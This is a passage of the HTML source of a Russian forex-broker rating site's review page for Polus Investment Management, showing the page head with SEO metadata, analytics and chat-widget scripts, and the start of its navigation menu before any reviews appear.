

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=2589
body_size: 33364
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Polus Investment Management отзывы - комментарии и отзывы клиентов о Polus Investment Management на reitingbrokerov.com    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<link rel="canonical" href="https://reitingbrokerov.com/otzyvy/?broker_id=2589" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="Polus Investment Management отзывы - комментарии и отзывы клиентов о Polus Investment Management на reitingbrokerov.com"><meta name="description" content="Честные Polus Investment Management отзывы 2025 реальных клиентов о брокере Polus Investment Management. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
